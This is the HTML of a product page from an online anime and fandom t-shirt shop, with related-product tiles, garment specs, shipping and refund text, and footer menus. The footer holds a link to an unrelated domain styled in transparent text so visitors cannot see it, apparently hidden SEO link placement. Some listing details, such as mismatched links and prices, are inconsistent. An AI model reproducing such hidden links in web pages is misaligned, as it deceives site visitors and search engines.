	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" aria-label="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1295,&quot;item_id&quot;:1295,&quot;item_name&quot;:&quot;Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1295,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1295,&quot;item_brand&quot;:&quot;Manga&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-man-horror-manga-ep1-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1215 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-bloody product_tag-cool product_tag-costume product_tag-gothic product_tag-halloween product_tag-horror product_tag-scary product_tag-tear product_tag-tomie product_tag-vintage has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/bloody-tears-tomie-kawakami-horror-anime-tee/" aria-label="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/bloody-tears-tomie-kawakami-horror-anime-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1215,&quot;item_id&quot;:1215,&quot;item_name&quot;:&quot;Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1215,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1215,&quot;item_brand&quot;:&quot;Tear&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/bloody-tears-tomie-kawakami-horror-anime-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2969 status-publish last instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676/" aria-label="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-c2u8e57189.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-c2u8e57189.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2969,&quot;item_id&quot;:2969,&quot;item_name&quot;:&quot;The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;164061&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2969,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3120 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-cartoon product_tag-character product_tag-cute product_tag-fan product_tag-fox product_tag-kitsune product_tag-kurama product_tag-manga product_tag-naruto product_tag-nine-tails has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie/" aria-label="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie-eszv713290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie-eszv713290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3120,&quot;item_id&quot;:3120,&quot;item_name&quot;:&quot;Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:&quot;885651&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:3120,&quot;item_brand&quot;:&quot;Kurama&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Board Game Pass The Pigs Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Board Game Pass The Pigs Unisex T-Shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Board Game Pass The Pigs Unisex T-Shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Board Game Pass The Pigs Unisex T-Shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-w0k5i.jpg" alt="Board Game Pass The Pigs Unisex T-Shirt" title="Board Game Pass The Pigs Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-w0k5i.jpg" alt="Board Game Pass The Pigs Unisex T-Shirt" title="Board Game Pass The Pigs Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-bwtle.jpg" alt="Board Game Pass The Pigs Unisex T-Shirt" title="Board Game Pass The Pigs Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-bwtle.jpg" alt="Board Game Pass The Pigs Unisex T-Shirt" title="Board Game Pass The Pigs Unisex T-Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Board Game Pass The Pigs Unisex T-Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/board-game-pass-the-pigs-unisex-t-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="384c5d5d4a4d4c574b4c574a5d785f55595154165b5755">[email&#160;protected]</a></p>
		</div>
		        
